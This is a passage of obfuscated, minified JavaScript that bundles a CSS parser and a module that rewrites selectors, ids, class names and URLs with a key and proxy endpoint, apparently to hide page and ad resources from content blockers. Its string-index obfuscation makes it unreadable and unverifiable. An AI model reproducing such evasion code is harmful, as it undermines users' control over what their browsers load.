this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in 